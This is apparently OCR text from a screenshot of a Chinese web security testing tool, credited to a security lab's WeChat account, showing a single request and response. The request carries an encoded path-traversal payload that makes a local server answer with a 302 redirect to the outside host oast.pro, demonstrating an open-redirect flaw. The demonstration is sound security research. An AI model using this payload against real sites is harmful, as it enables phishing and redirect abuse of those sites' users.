 发送请求 强制 HTTPS 历史 爆破示例 跟随重定向 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
42bytes / 195ms 美化 渲染 编码 请输入定位响应 详情
1 GET /public/..%2F%5coast.pro%2F%3f%2F..%2F.. HTTP/1.1
2 Host ? : 127.0.0.1
3
4
1 HTTP/1.1 302 Found
2 Content-Type: text/html; charset=utf-8
3 Location: /\oast.pro/?/../../
4 Date: Sat, 31 May 2025 15:02:47 GMT
5 Content-Length: 42
6
7 <a href="/\oast.pro/?/../../">Found</a>.
8
9
公众号 · 弥天安全实验室